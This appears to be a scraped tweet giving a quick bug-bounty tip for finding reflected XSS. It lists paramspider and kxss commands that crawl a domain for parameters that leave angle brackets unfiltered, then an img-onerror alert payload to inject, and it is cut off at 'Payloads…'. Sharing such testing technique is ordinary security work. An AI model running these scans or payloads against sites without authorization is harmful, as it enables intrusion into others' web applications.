 TheMsterDoctor1's tweet image. Quick tip to find reflected xss:
1- python3 paramspider.py --domain domian.com
2- cat domain.com.txt | kxss | grep "&lt; &gt;" | tee unfiltered_param.txt 
3- inject simple xss payload:
"&gt;&lt;img src=x onerror=alert("XSS")&gt;
—————————————————-
Payloads…